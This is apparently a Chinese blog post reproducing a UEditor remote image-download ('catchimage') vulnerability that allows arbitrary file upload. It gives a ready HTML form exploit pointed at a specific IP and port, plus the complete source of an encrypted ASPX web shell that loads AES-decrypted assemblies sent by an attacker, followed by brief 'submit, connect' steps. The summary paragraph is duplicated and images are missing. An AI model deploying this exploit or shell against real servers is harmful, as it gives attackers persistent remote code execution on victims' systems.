前言:

UEditor编辑器远程下载功能漏洞导致任意文件上传

复现:

1.自己构造一个html,因为不是上传漏洞所以enctype 不需要指定为multipart/form-data , 之前见到有poc指定了这个值。完整的poc如下

<form action="http://47.98.50.253:8001/net/controller.ashx?action=catchimage"enctype="application/x-www-form-urlencoded" method="POST">

<p>shell addr:<input type="text" name="source[]" /></p >

<input type="submit" value="Submit" />

</form>

打开poc

本地服务器建一个1234.aspx 文件

内容:

<?php header('content-type: image/jpeg'); ?>

<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if (Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-", "").Substring(16)); Response.Write(Session[0]); return;}byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c = Request.BinaryRead(Request.ContentLength);Assembly.Load(new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0, c.Length)).CreateInstance("U").Equals(this);%>



.htaccess文件写入

将文件输出为.php 文件



写入poc

提交,连接!

本文介绍了UEditor编辑器的一个远程下载功能漏洞,该漏洞可能导致任意文件上传。通过构造特定的HTML并利用此功能,可以将文件以.php格式写入,并实现非法操作。详细步骤包括创建POC,建立本地服务器,编写.HTACCESS文件,以及文件的输出和提交过程。

本文介绍了UEditor编辑器的一个远程下载功能漏洞,该漏洞可能导致任意文件上传。通过构造特定的HTML并利用此功能,可以将文件以.php格式写入,并实现非法操作。详细步骤包括创建POC,建立本地服务器,编写.HTACCESS文件,以及文件的输出和提交过程。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?